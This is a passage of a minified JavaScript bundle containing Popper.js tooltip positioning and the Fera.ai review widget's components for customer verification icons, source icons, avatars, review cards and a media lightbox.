o=[].concat(a.requires||[],a.requiresIfExists||[]);o.forEach(function(l){if(!t.has(l)){var d=e.get(l);d&&s(d)}}),i.push(a)}return r.forEach(function(a){t.has(a.name)||s(a)}),i}function fa(r){var e=Hn(r);return to.reduce(function(t,i){return t.concat(e.filter(function(s){return s.phase===i}))},[])}function pa(r){var e;return function(){return e||(e=new Promise(function(t){Promise.resolve().then(function(){e=void 0,t(r())})})),e}}function ma(r){var e=r.reduce(function(t,i){var s=t[i.name];return t[i.name]=s?Object.assign({},s,i,{options:Object.assign({},s.options,i.options),data:Object.assign({},s.data,i.data)}):i,t},{});return Object.keys(e).map(function(t){return e[t]})}var wo={placement:"bottom",modifiers:[],strategy:"absolute"};function bo(){for(var r=arguments.length,e=new Array(r),t=0;t<r;t++)e[t]=arguments[t];return!e.some(function(i){return!(i&&typeof i.getBoundingClientRect=="function")})}function yo(r){r===void 0&&(r={});var e=r,t=e.defaultModifiers,i=t===void 0?[]:t,s=e.defaultOptions,a=s===void 0?wo:s;return function(l,d,u){u===void 0&&(u=a);var c={placement:"bottom",orderedModifiers:[],options:Object.assign({},wo,a),modifiersData:{},elements:{reference:l,popper:d},attributes:{},styles:{}},p=[],g=!1,v={state:c,setOptions:function(k){var $=typeof k=="function"?k(c.options):k;b(),c.options=Object.assign({},a,c.options,$),c.scrollParents={reference:ye(l)?mt(l):l.contextElement?mt(l.contextElement):[],popper:mt(d)};var P=fa(ma([].concat(i,c.options.modifiers)));return c.orderedModifiers=P.filter(function(x){return x.enabled}),y(),v.update()},forceUpdate:function(){if(!g){var k=c.elements,$=k.reference,P=k.popper;if(bo($,P)){c.rects={reference:ua($,Pe(P),c.options.strategy==="fixed"),popper:Nt(P)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(E){return c.modifiersData[E.name]=Object.assign({},E.data)});for(var x=0;x<c.orderedModifiers.length;x++){if(c.reset===!0){c.reset=!1,x=-1;continue}var T=c.orderedModifiers[x],S=T.fn,L=T.options,V=L===void 0?{}:L,D=T.name;typeof S=="function"&&(c=S({state:c,options:V,name:D,instance:v})||c)}}}},update:pa(function(){return new Promise(function(_){v.forceUpdate(),_(c)})}),destroy:function(){b(),g=!0}};if(!bo(l,d))return v;v.setOptions(u).then(function(_){!g&&u.onFirstUpdate&&u.onFirstUpdate(_)});function y(){c.orderedModifiers.forEach(function(_){var k=_.name,$=_.options,P=$===void 0?{}:$,x=_.effect;if(typeof x=="function"){var T=x({state:c,name:k,instance:v,options:P}),S=function(){};p.push(T||S)}})}function b(){p.forEach(function(_){return _()}),p=[]}return v}}var Un=[lo,go,no,io,mo,co,vo,ao,po],ga=yo({defaultModifiers:Un});var U=class extends Ze{constructor(e){super(e),this.class=this.e.class||"",this.delay=n({show:500,hide:100},this.e.delay||{}),this.e.target&&this.setTarget(this.e.target)}setTarget(e){this.target=e,this.target instanceof f&&(this.target=this.target.el),this.target.addEventListener("mouseenter",()=>this.El()),this.target.addEventListener("mouseleave",()=>this.Ol()),this.target.addEventListener("focus",()=>this.zl()),this.target.addEventListener("blur",()=>this.jl());let t=this.target.querySelector("title");!this.content&&(this.target.getAttribute("title")||t)&&(this.content=this.target.getAttribute("title")||t.innerHTML,this.target.setAttribute("data-title",this.content),this.target.removeAttribute("title")),t&&t.remove()}get oi(){return this.ga||this.va||this.wa}zl(){this.wa=!0,this.ur()}jl(){this.wa=!1,this.fr()}El(){this.ga=!0,this.ur()}Ol(){this.ga=!1,this.fr()}Vl(){this.va=!0,this.ur()}Dl(){this.va=!1,this.fr()}ur(){if(this.xt&&(clearTimeout(this.xt),delete this.xt),!!this.oi){if(this.delay.show===0)return this.show();this._t||(this._t=setTimeout(()=>{delete this._t,this.oi&&this.show()},this.delay.show))}}fr(){if(this._t&&(clearTimeout(this._t),delete this._t),!this.oi){if(this.delay.hide===0)return this.hide();this.xt||(this.xt=setTimeout(()=>{delete this.xt,this.oi||this.hide()},this.delay.hide))}}r(){super.r(),this.el.addEventListener("mouseenter",()=>this.Vl()),this.el.addEventListener("mouseleave",()=>this.Dl())}Me(){typeof this.content=="string"?this.Gs.innerHTML=this.content:super.Me()}show(e){super.show(e),this.popper=this.popper||ga(this.target,this.el),this.popper.update()}get s(){return`<div class="fera fera-tooltip ${this.class}" role="tooltip">
    <div class="fera-tooltip-content" data-fera-content></div>
    <div class="fera-tooltip-arrow" data-popper-arrow></div>
</div>`}};var it=class extends f{r(){super.r(),this.Nl=this.t("Real customer, verified by Fera.ai"),this.tip=new U({app:this.app,target:this,content:this.Nl})}get s(){return`<svg class="fera-verification-icon" height="${this.size||16}" width="${this.size||16}" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <title>${this.t("Fera.ai customer verification icon.")}</title>
  <rect class="fera-verification-icon-stroke" width="16" height="16" rx="8" fill="white"/>
  <path class="fera-verification-icon-bg" fill-rule="evenodd" clip-rule="evenodd" d="M14.3169 9.64885L13.9731 9.99262C13.7546 10.2113 13.6318 10.5079 13.6317 10.8171V11.3C13.6317 11.9189 13.3859 12.5123 12.9483 12.9499C12.5107 13.3875 11.9172 13.6333 11.2984 13.6333H10.8154C10.5062 13.6334 10.2097 13.7562 9.99101 13.9748L9.64724 14.3185C9.20974 14.7555 8.6167 15.0009 7.99838 15.0009C7.38006 15.0009 6.78702 14.7555 6.34953 14.3185L6.00576 13.9748C5.78705 13.7562 5.49053 13.6334 5.18133 13.6333H4.69989C4.08107 13.6333 3.48759 13.3875 3.05001 12.9499C2.61244 12.5123 2.36661 11.9189 2.36661 11.3V10.8171C2.36654 10.5079 2.24374 10.2113 2.02517 9.99262L1.6814 9.64885C1.24445 9.21136 0.999023 8.61832 0.999023 8C0.999023 7.38168 1.24445 6.78864 1.6814 6.35114L2.02517 6.00737C2.24374 5.78867 2.36654 5.49214 2.36661 5.18295V4.69996C2.36661 4.08113 2.61244 3.48765 3.05001 3.05007C3.48759 2.6125 4.08107 2.36667 4.69989 2.36667H5.18288C5.49208 2.3666 5.78861 2.2438 6.00731 2.02523L6.35108 1.68146C6.78857 1.24451 7.38161 0.999084 7.99994 0.999084C8.61826 0.999084 9.2113 1.24451 9.64879 1.68146L9.99256 2.02523C10.2113 2.2438 10.5078 2.3666 10.817 2.36667H11.3C11.9188 2.36667 12.5123 2.6125 12.9499 3.05007C13.3874 3.48765 13.6333 4.08113 13.6333 4.69996V5.18295C13.6333 5.49214 13.7561 5.78867 13.9747 6.00737L14.3185 6.35114C14.7552 6.78884 15.0004 7.382 15.0001 8.00032C14.9998 8.61864 14.7541 9.21157 14.3169 9.64885Z" fill="#171717"/>
  <path class="fera-verification-icon-check" fill-rule="evenodd" clip-rule="evenodd" d="M5.14457 8.51451C5.01504 8.37549 4.94452 8.19163 4.94787 8.00165C4.95122 7.81167 5.02818 7.6304 5.16254 7.49605C5.2969 7.36169 5.47816 7.28473 5.66814 7.28138C5.85812 7.27802 6.04198 7.34854 6.181 7.47808L6.18483 7.48165L7.22203 8.51827L9.81856 5.92249C9.95757 5.79295 10.1415 5.7225 10.3315 5.72585C10.5215 5.7292 10.7027 5.80617 10.8371 5.94052C10.9714 6.07488 11.0484 6.25614 11.0518 6.44612C11.0551 6.6361 10.9846 6.81997 10.8551 6.95898L10.8514 6.96286L7.74075 10.0734C7.67285 10.1418 7.59182 10.1963 7.50282 10.2332C7.41383 10.2701 7.3184 10.2891 7.22205 10.2889C7.1257 10.2891 7.03027 10.2701 6.94127 10.2332C6.85227 10.1963 6.77149 10.142 6.70359 10.0737L5.14457 8.51451Z" fill="white"/>
</svg>`}};var rt=class extends f{constructor(e){super(e),this.customer=this.e.customer,this.iconUrl=this.determineIconUrl(),this.verificationIcon=new it({app:this.app,onClick:this.e.onVerificationClick})}static get STANDARD_SOURCES(){return["amazon","etsy","facebook","google","trustpilot","shopify","g2","bigcommerce","magento","wix","walmart","yelp","ecwid","capterra"]}get hasFlare(){return!!this.customer.channelCode&&(!this.customer.fromStoreChannel||this.e.showStoreSource)}get showVerified(){return this.customer.is("verified")&&(!this.hasFlare||!this.e.showStoreSource)}l(){super.l(),this.customer&&this.customer.channel&&this.customer.channel.code&&this.addClass(`fera-customer-flare--${this.customer.channel.code}`)}r(){super.r(),this.ba=this.o("[data-fera-source-icon]"),this.ba&&(this.Zc=new U({app:this.app,target:this.ba}))}determineIconUrl(){return this.customer.isFromSupplier?this.V("fera/components/customer/flare/sources/supplier.svg"):this.customer.channelCode?this.constructor.STANDARD_SOURCES.includes(this.customer.channel.get("code"))?this.V(`fera/components/customer/flare/sources/${this.customer.channel.get("code")}.svg`):this.customer.channel.get("icon_url",this.V("fera/components/customer/flare/sources/other.svg")):""}get Fl(){return this.t("{{ channel.name }} icon",{channel:{name:this.customer.channel.get("name")}})}get ya(){return this.customer.channel.get("description",this.t("Customer originally from another platform."))}get ql(){return`<img data-fera-customer-channel="${this.customer.channel.code}" class="${this.ni}" src="${this.iconUrl}" data-fera-source-icon
       alt="${this.Fl}" width="16" height="16" title="${this.ya}">`}get pr(){return!this.customer.is("from_supplier")&&this.iconUrl&&this.customer.channel.get("url")}get showingExternalSource(){return!this.showVerified&&!this.customer.is("from_supplier")&&this.hasFlare}get xa(){return this.customer.is("from_supplier")?`<svg data-fera-customer-channel="supplier" class="${this.ni}" width="16" height="16" viewBox="0 0 21 20"
     fill="none" xmlns="http://www.w3.org/2000/svg" data-fera-source-icon>
    <title>${this.t("Customer originally from merchant's supplier.")}</title>
    <g clip-path="url(#clip0_3671_552818)">
        <path d="M11.1565 0.131415C10.7228 -0.0438603 10.2398 -0.043803 9.80612 0.131576L1.70845 3.40605C1.4544 3.50878 1.45043 3.87402 1.70219 3.98247L4.16888 5.04501L11.8265 1.95075C12.0416 1.86381 12.2811 1.86313 12.4967 1.94883L14.6268 2.79551C14.7294 2.83626 14.7309 2.98366 14.6293 3.02665L6.98763 6.2592L10.3625 7.71295C10.4385 7.74566 10.5241 7.74567 10.6001 7.71298L19.2663 3.9825C19.5182 3.87409 19.5142 3.50872 19.2601 3.40603L11.1565 0.131415Z"
              fill="black"/>
        <path d="M0.5 6.14381V15.1122C0.5 15.6077 0.787986 16.0561 1.23341 16.2542L9.66189 20.0013V10.0212C9.66189 9.77057 9.51458 9.54434 9.28805 9.44711L6.30253 8.16556V11.9013L4.7342 9.5749C4.67775 9.49116 4.55905 9.4841 4.49344 9.56059L3.5542 10.6555L3.55397 6.98573L0.923875 5.85675C0.722582 5.77035 0.5 5.92108 0.5 6.14381Z"
              fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M20.4978 15.1122V6.14381C20.4978 5.92108 20.2752 5.77035 20.074 5.85675L11.7098 9.44711C11.4832 9.54434 11.3359 9.77057 11.3359 10.0212V20.0013L19.7644 16.2542C20.2098 16.0561 20.4978 15.6077 20.4978 15.1122Z"
              fill="black"/>
    </g>
    <defs>
        <clipPath id="clip0_3671_552818"><rect width="20" height="20" fill="white" transform="translate(0.5)"/></clipPath>
    </defs>
</svg>`:this.iconUrl?this.ql:this.customer.channel?`<svg data-fera-customer-channel="${this.customer.channel.code}" class="${this.ni}" width="16"
     height="16" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" data-fera-source-icon>
    <title>${this.ya}</title>
    <g clip-path="url(#clip0_3671_552828)">
        <path d="M14.0713 6.12903C13.4865 2.52823 12.1072 0 10.502 0C8.89685 0 7.51754 2.52823 6.93275 6.12903H14.0713ZM6.63027 10C6.63027 10.8952 6.67867 11.754 6.76336 12.5806H14.2366C14.3213 11.754 14.3697 10.8952 14.3697 10C14.3697 9.10484 14.3213 8.24597 14.2366 7.41936H6.76336C6.67867 8.24597 6.63027 9.10484 6.63027 10ZM19.7257 6.12903C18.5722 3.39113 16.237 1.27419 13.3534 0.419355C14.3375 1.78226 15.015 3.83468 15.3699 6.12903H19.7257ZM7.6466 0.419355C4.76699 1.27419 2.42781 3.39113 1.27838 6.12903H5.6341C5.98498 3.83468 6.66253 1.78226 7.6466 0.419355V0.419355ZM20.1572 7.41936H15.5313C15.616 8.26613 15.6643 9.13307 15.6643 10C15.6643 10.8669 15.616 11.7339 15.5313 12.5806H20.1532C20.375 11.754 20.5 10.8952 20.5 10C20.5 9.10484 20.375 8.24597 20.1572 7.41936ZM5.33969 10C5.33969 9.13307 5.38808 8.26613 5.47278 7.41936H0.846844C0.629058 8.24597 0.5 9.10484 0.5 10C0.5 10.8952 0.629058 11.754 0.846844 12.5806H5.46874C5.38808 11.7339 5.33969 10.8669 5.33969 10V10ZM6.93275 13.871C7.51754 17.4718 8.89685 20 10.502 20C12.1072 20 13.4865 17.4718 14.0713 13.871H6.93275ZM13.3574 19.5806C16.237 18.7258 18.5762 16.6089 19.7297 13.871H15.374C15.0191 16.1653 14.3415 18.2177 13.3574 19.5806ZM1.27838 13.871C2.43184 16.6089 4.76699 18.7258 7.65064 19.5806C6.66657 18.2177 5.98901 16.1653 5.6341 13.871H1.27838V13.871Z"
              fill="black"/>
    </g>
    <defs>
        <clipPath id="clip0_3671_552828"><rect width="20" height="20" fill="white" transform="translate(0.5)"/></clipPath>
    </defs>
</svg>`:""}get ni(){let e=new Set(["fera-customer-flare-icon"]);return this.showVerified?e.add("fera-customer-flare-icon--verification"):this.hasFlare&&(this.customer.is("from_supplier")?e.add("fera-customer-flare-icon--supplier"):((this.iconUrl||this.pr||this.customer.channel)&&e.add("fera-customer-flare-icon--channel"),this.customer.channel&&!this.iconUrl&&!this.pr&&e.add("fera-customer-flare-icon--other"))),Array.from(e).join(" ")}get Wl(){return this.showVerified?`<svg class="${this.ni}" data-fera-component="verificationIcon"></svg>`:this.hasFlare?this.pr?`<a href="${this.customer.channel.url||"#"}" class="fera-customer-flare-icon-container"
    aria-label="${this.t("Opens in new window.")}" target="_blank" rel="noopener">${this.xa}</a>`:`<span class="fera-customer-flare-icon-container">${this.xa}</span>`:""}get s(){return`<div class="fera-customer-flare">${this.Wl}</div>`}};var Zt=class extends f{constructor(e){super(e),this.flare=new rt({app:this.app,customer:this.e.customer,sourceIconsVisible:this.e.sourceIconsVisible})}get mr(){return!(!this.e.showCustomerOnClick||this.e.customer.is("anonymous"))}get li(){return this.flare.showingExternalSource&&this.e.sourceIconsVisible===!1?!1:this.e.flareVisible!==!1}r(){super.r(),this.Hl=this.o(".fera-customer-display-name-text"),this._a=this.o("[data-fera-name-text]"),this.flare.toggleVisible(this.li),this.li&&this.Hl.classList.add("fera-customer-display-name-text--with-flare"),this.mr&&(this._a.classList.add("fera--clickable"),this._a.addEventListener("click",e=>{e.preventDefault(),this.app.showCustomer(this.e.customer)}))}get s(){return`<div class="fera-customer-display-name">
    <div class="fera-customer-display-name-text" itemprop="author" itemscope itemtype="https://schema.org/Person">
        <span itemprop="name" data-fera-name-text>${this.e.customer.get("display_name")}</span>
    </div>
    <div data-fera-component="flare"></div>
</div>`}};var Ie=class extends f{constructor(e){super(e),this.review=this.e.review,this.customer=this.review.customer,this.product=this.review.product,this.widgetModel=this.e.widgetModel}get i(){return h(n({},super.i),{review:this.review,widgetModel:this.widgetModel,includeSeoAttributes:this.e.includeSeoAttributes,subject:this.e.subject,forProduct:this.e.forProduct,options:this.options})}get options(){return n(n({},this.T),this.e.options||(this.widgetModel?this.widgetModel.getData():{}))}get T(){return this.review.forStore?G.defaultTypeSettings:re.defaultTypeSettings}};var va=["left","right","up","down"],Zn={left:"fera-icon-caret--left",right:"fera-icon-caret--right",up:"fera-icon-caret--up",down:"fera-icon-caret--down"},De=class extends f{constructor(e){super(e),this.direction=va.includes(this.e.direction)?this.e.direction:"right"}l(){super.l(),this.Ca()}changeCaretDirection(e){if(!va.includes(e)){console.warn(`Invalid direction: ${e}`);return}this.direction=e,this.Ca()}Ca(){va.forEach(e=>{this.toggleClass(Zn[e],this.direction===e)})}get Ul(){return{left:this.t("left"),right:this.t("right"),up:this.t("up"),down:this.t("down")}[this.direction]||this.t("right")}get s(){return`<svg class="fera-icon fera-icon-caret" width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <title>${this.Ul}</title>
    <path d="M9 6.75L14.25 12L9 17.25" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>`}};var Yt=class extends Ie{constructor(e){super(e),this.addClass("fera-review-product"),this.caret=new De({app:this.app}),this.productName=new Ge({app:this.app,content:this.review.product.get("name"),expandOn:"hover"})}l(){super.l(),this.el&&this.el.dataset.maxNameLength&&(this.productName.maxLength=this.el.dataset.maxNameLength||30)}r(){super.r(),this.di=this.o("[data-fera-product-img]"),this.di&&this.di.addEventListener("error",()=>this.addClass("fera-review-product--noImg")),this.toggleClass("fera-review-product--noImg",!this.di||!this.di.src),this.toggleClass("fera-review-product--noLink",!this.review.product||!this.review.product.isLinkable),this.app.config.designMode&&this.Y("[data-fera-design-disabled]",e=>{new U(h(n({},this.i),{target:e,content:this.t("Disabled in design mode")}))})}get Zl(){return this.product.id?`data-fera-product="${this.product.id}"`:this.product.get("external_id")?`data-product="${this.product.get("external_id")}"`:""}get Ct(){return`<div class="fera-review-product-image-container" data-fera-product-img-container><img src="${this.product.smallThumbnailUrl}"
                    alt="${this.t("Image of product reviewed")}" loading="lazy" data-fera-product-img class="fera-review-product-img"></div>`}get gr(){return`<div class="fera-review-product-name-prefix">${this.t("Product")}:&nbsp;</div><!-- added to avoid extra spacing
            --><div class="fera-review-product-name" data-fera-component="productName">${this.product.get("name","")}</div>`}get ka(){return this.app.config.designMode?"#":this.review.product.url}get Sa(){return`<a href="${this.ka}" class="fera-review-product-link" ${this.app.config.designMode?"data-fera-design-disabled":""}>
            ${this.Ct}
            <div class="fera-review-product-text-container">
                <div class="fera-review-product-link-caption">${this.t("View product")}</div>${this.gr}
            </div>
            <div class="fera-review-product-caret-container" data-fera-component-container="caret"></div>
        </a>`}get Yl(){return`${this.Ct}
<div class="fera-review-product-text-container">${this.gr}</div>`}get s(){return`<div ${this.Zl}>${this.product.isLinkable?this.Sa:this.Yl}</div>`}};var dr=class extends Ie{constructor(e){super(e),this.timeAgo=new Ve({app:this.app,review:this.review,widgetModel:this.widgetModel,time:this.review.get("created_at")})}get s(){return`<div class="fera-review-date">
    <meta itemprop="datePublished" content="${this.review.get("created_at")}">
    <span class="fera-review-date-val" data-fera-component="timeAgo" data-value="${this.review.get("created_at")}">${this.review.get("created_at")}</span>
</div>`}};var hr=class extends f{get s(){return`<div class="fera-review-heading" itemprop="name">${this.e.review.get("heading","")}</div>`}};var cr=class extends f{constructor(e){super(n({count:0},e)),this.count=this.e.count}r(){super.r(),this.count<=0&&this.hide()}get s(){return`<div class="fera-review-media-thumbnails-itemOverlay">
            ${this.count}+
        </div>`}};var Yn=4,ur=class extends Ie{constructor(e){super(e),this.media=this.e.media,this.Xl=B(this.kt,100),this.lightbox=new me({app:this.app,media:this.media,showReview:!1}),globalThis.addEventListener("resize",()=>this.rendered&&!this.destroyed&&this.Xl())}Jl(e){let t=e.isVideo?fe:pe;return new t(h(n({},this.i),{media:e,on:{click:()=>this.lightbox.show(e)}}))}l(){super.l(),this.we(),this.setThumbnails(this.media)}kt(){!this.rendered||this.destroyed||(this.we(),this.setThumbnails(this.media))}a(){super.a(),this.Kl()}setThumbnails(e){this.clearChildren(),this.thumbnails=[],!e||e.length<1?this.hide():this.addThumbnailItems(e),this.refreshView()}addThumbnailItems(e){for(let t=0;t<e.length&&!(t>=this.maxVisibleItems);t++)this.Gl(e,t)}Gl(e,t){let i=this.Jl(e[t]);this.thumbnails.push(i),this.addChild(i)}get maxVisibleItems(){return this.Be?this.Be:(this.we(),this.Be)}we(){let{maxVisibleItems:e=Yn}=this.e;this.Be=e}Kl(){let e=this.thumbnails.length;if(e>=this.maxVisibleItems){let t=this.thumbnails[this.maxVisibleItems-1];this.Pe&&this.Pe.destroy(),this.Pe=new cr({app:this.app,count:this.media.length}),t.append(this.Pe)}this.toggleClass("fera-review-media-thumbnails--single",e===1)}get i(){return h(n({},super.i),{size:"small",lazyLoad:!!this.e.lazyLoad})}get s(){return'<div class="fera-review-media-thumbnails"></div>'}};var fr=class extends f{constructor(e){super(e),this.customer=this.e.customer,this.flare=new rt({app:this.app,customer:this.e.customer,onVerificationClick:()=>this.showCustomer()})}get mr(){return!(!this.e.showCustomerOnClick||this.customer.is("anonymous"))}get li(){return this.flare.showingExternalSource&&this.e.sourceIconsVisible===!1?!1:this.e.flareVisible!==!1}r(){super.r(),this.St=this.o("img"),this.St.addEventListener("error",()=>{this.St.classList.add("fera-img--error"),this.St.src!=this.customer.get("default_avatar_url")?this.St.src=this.customer.get("default_avatar_url"):this.St.src="https://cdn.fera.ai/img/shoppers/placeholder2.png"}),this.flare.toggleVisible(this.li),this.Ma=this.o("[data-fera-avatar-container]"),this.mr&&(this.Ma.classList.add("fera--clickable"),this.Ma.addEventListener("click",e=>{e.preventDefault(),this.showCustomer()}))}showCustomer(){this.app.showCustomer(this.customer)}get Ql(){return this.t("{{ customer.display_name }}'s avatar image.",{customer:{display_name:this.customer.get("display_name",this.t("Anonymous"))}})}get ed(){return this.customer&&this.customer.smallAvatarUrl?this.customer.smallAvatarUrl:"https://cdn.fera.ai/img/shoppers/placeholder2.png"}get Ct(){return`<img ${this.e.lazyLoad?"data-":""}src="${this.ed}"
        height="40" width="40" alt="${this.Ql}" loading="lazy">`}get s(){return`<div class="fera-customer-avatar">
    <div class="fera-customer-avatar-container" data-fera-avatar-container>${this.Ct}</div>
    <div data-fera-component="flare"></div>
</div>`}};var Xt=class extends f{constructor(e){super(e),this.customer=this.e.customer,this.avatar=new fr(h(n({},this.i),{flareVisible:!!this.e.flareOnAvatar})),this.displayName=new Zt(h(n({},this.i),{flareVisible:this.td}))}get i(){return h(n({},super.i),{customer:this.customer,showCustomerOnClick:this.e.showCustomerOnClick!==!1,lazyLoad:!!this.e.lazyLoad,sourceIconsVisible:this.e.sourceIconsVisible})}get avatarVisible(){return this.e.avatarVisible!==!1}get td(){return!this.e.flareOnAvatar||!this.avatarVisible}get locationVisible(){return this.e.locationVisible!==!1&&this.customer.get("display_location")}get s(){return`<div class="fera-customer-display">
    ${this.avatarVisible?'<div data-fera-component="avatar" class="fera-customer-display-avatar"></div>':""}
    <div class="fera-customer-display-text">
        <div data-fera-component="displayName"></div>
        ${this.locationVisible?`<div class="fera-customer-display-location">${this.customer.get("display_location")}</div>`:""}
    </div>
</div>`}};var ge=class extends Ie{constructor(e){super(e),this.addClass(`fera-review fera-review--for-${this.review.get("subject")}`),this.date=new dr(n({},this.i)),this.stars=new Ke(h(n({},this.i),{value:this.review.get("rating")})),this.body=new ir(this.hi),this.heading=new hr(n({},this.i)),this.media=new ur(h(n({},this.i),{review:this.review,media:this.review.media})),this.customerWithAvatar=new Xt(h(n({},this.Ra),{flareOnAvatar:!0,locationVisible:this.options.customer_locations_visible,avatarVisible:this.options.customer_avatars_visible,showCustomerOnClick:this.e.showCustomerOnClick!==!1,sourceIconsVisible:this.options.source_icons_visible})),this.customerName=new Zt(h(n({},this.Ra),{flareVisible:!0,sourceIconsVisible:this.options.source_icons_visible,showCustomerOnClick:this.e.showCustomerOnClick!==!1})),this.review.product&&(this.product=new Yt(n({},this.i))),this.review.storeReply&&(this.reply=new tr(h(n({},this.i),{initialState:this.review.rating&&this.review.rating<4?"expanded":"collapsed"})))}get hi(){return h(n({},this.i),{content:this.review.body,onShowMore:this.e.openModalOnClick?()=>this.app.showReview(this.review):null})}get i(){return h(n({},super.i),{on:{resize:()=>this.trigger("resize")}})}get Ra(){return h(n({},this.i),{customer:this.review.customer})}get rd(){return typeof this.e.showProduct=="boolean"?this.e.showProduct&&!!this.review.hasDisplayableProduct:this.options.products_visible===!1||this.options.product_visible===!1?!1:!!this.review.hasDisplayableProduct}l(){super.l(),this.review.get("heading")&&this.review.body==this.review.get("heading","")&&this.heading.hide()}r(){super.r(),this.e.openModalOnClick&&(this.sd(),this.on("press",e=>{this.product&&this.product.contains(e.target)&&this.review.product&&this.review.product.isLinkable||this.Ta&&this.media&&this.media.contains(e.target)||this.e.showCustomerOnClick!==!1&&(this.customerName&&this.customerName.contains(e.target)||this.customerWithAvatar.contains(e.target))||(e.preventDefault(),this.app.showReview(this.review))}))}sd(){this.el.addEventListener("click",e=>setTimeout(()=>{this.clickListenersDisabled||this.trigger("press",e)},1))}get ci(){return!this.options.summaries_visible||!this.review.get("heading")?"":'<div data-fera-component="heading"></div>'}te(e="72xs500"){return this.review.body?`<div data-fera-component="body" itemprop="description" data-max-length="${e}">${this.review.bodyHtml}</div>`:""}Xe(e="100"){return!this.options.store_replies_visible||!this.review.storeReply?"":`<div data-fera-component="reply" data-max-length="${e}"></div>`}Je(e="15"){return this.rd?`<div data-fera-component="product" data-max-name-length="${e}"></div>`:""}get Mt(){return'<div data-fera-component="customerWithAvatar"></div>'}get ui(){return`<div class="fera-review-ratingAndDate">${this.ad}${this.od}</div>`}get od(){return this.options.dates_visible?'<div data-fera-component="date"></div>':""}get ad(){return!this.options.ratings_visible||!this.review.get("rating")?"":'<div class="fera-review-rating" data-fera-component="stars" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"></div>'}get fi(){return this.Ta?'<div data-fera-component="media"></div>':""}get Ta(){return this.options.customer_media_visible!==!1&&this.review.media&&this.review.media.length>0}get pi(){return`data-id="${this.review.id}" itemprop="review" itemscope itemtype="https://schema.org/Review"`}get s(){return`<div ${this.pi}>
    <div class="fera-review-content">
        ${this.ui}
        ${this.ci}
        ${this.te()}
        ${this.fi}
        ${this.Mt}
        ${this.Xe()}
    </div>

    ${this.Je()}
</div>`}};var pr=class extends ge{constructor(e){super(n({showProduct:!1,showCustomerOnClick:!1},e)),this.addClass("fera-media-lightbox-review")}nd(){return this.review.get("body")&&this.review.get("body").length>180?"":'<a href="#" class="fera-link fera-fullText-viewDetails">View Details</a>'}get options(){return h(n({},super.options),{summaries_visible:!1,store_replies_visible:!1,customer_avatars_visible:!1,customer_media_visible:!1,customer_locations_visible:!1,product_visible:!1})}te(){return`${super.te("180")} ${this.nd()}`}};var me=class extends Et{constructor(e){super(e),this.addClass("fera-media-lightbox-gallery"),this.media=this.e.media,this.collection=this.e.collection,this.carousel=this.content=new this.ld({app:this.app,media:this.media,collection:this.collection}),this.carousel.on("media.show",()=>this.$a()),this.dd()}get ld(){return er}dd(){this.carousel.on("media.click",()=>{this.hd(),this.mi=new Date}),this.carousel.onElement("mousemove",()=>this.cd()),this.carousel.onElement("mouseleave",()=>{this.vr(),this.Ba=new Date}),this.ud=B(()=>{this.mi&&new Date().getTime()-this.mi.getTime()<5e3||this.Ba&&new Date().getTime()-this.Ba.getTime()<3e3||this.Pa()},2e3),this.cd=B(()=>{this.mi&&new Date().getTime()-this.mi.getTime()<100||this.vr(!0)},10)}show(e=null){e&&this.carousel.showMedia(e),this.$a(),super.show()}$a(){if(!this.carousel||!this.carousel.currentItem)return;let e=this.carousel.currentItem.media;this.currentMedia!==e&&(this.currentMedia&&e&&this.currentMedia.id==e.id||(this.currentMedia=e,this.fd()))}pd(){this.currentReview&&this.ud()}hd(){this.currentReview&&this.toggleClass("fera-media-lightbox-gallery--review-hidden")}Pa(){this.currentReview&&this.addClass("fera-media-lightbox-gallery--review-hidden")}vr(e=!1){this.currentReview&&(this.removeClass("fera-media-lightbox-gallery--review-hidden"),e&&this.pd())}fd(){return m(this,null,function*(){if(this.e.showReview!==!1){if(!this.currentReview||!this.currentMedia||this.currentMedia.get("review_id")!=this.currentReview.id){this.Pa();let e=yield this.currentMedia.loadAssociatedReviewFromServer();if(this.currentReview===e||this.currentReview&&e&&this.currentReview.id==e.id)return;this.currentReview=e,this.currentReview?this.md():this.reviewDisplay&&(this.reviewDisplay.destroy(),this.reviewDisplay=null)}this.currentReview&&(this.La&&clearTimeout(this.La),this.La=setTimeout(()=>this.vr(!0),1e3))}})}md(){this.reviewDisplay&&this.reviewDisplay.destroy(),this.reviewDisplay=new pr({app:this.app,review:this.currentReview,openModalOnClick:!0}),this.append(this.reviewDisplay)}rr(e){super.rr(e),e.code==="ArrowLeft"&&this.carousel.showPrev(),e.code==="ArrowRight"&&this.carousel.showNext()}};var mr=class extends f{get s(){return`<img class="fera-icon fera-icon-info" width="16" height="16" src="${this.V("fera/components/icons/minus/image.svg")}" alt="${this.t("minus")}"/>`}};var gi=class extends f{constructor(e){super(e),this.be=this.e.file;let t=this.be.mediaType==="video"?Se:Me;this.Ia=new t({url:this.be.data,caption:this.be.name,thumbnail_url:this.be.mediaType==="video"?null:this.be.data},{app:this.app});let i=this.be.mediaType==="video"?fe:pe;this.gd=new i({media:this.Ia,app:this.app,c:"fera-media-preview-item-media",onClick:()=>{this.Aa=this.Aa||new me({app:this.app,media:[this.Ia]}),this.Aa.show()}})}get file(){return this.be}r(){super.r(),this.prepend(this.gd);let e=new mr({app:this.app});this.p(".fera-media-preview-item-remove-btn",e)}handleRemove(){this.e.remove&&this.e.remove(this)}get s(){return`<div class="fera-media-preview-item fera-media-preview-item-${this.be.mediaType}" data-fera-media-preview-item>
    <a class="fera-media-preview-item-remove-btn" href="#" data-fera-action="handleRemove"></a>
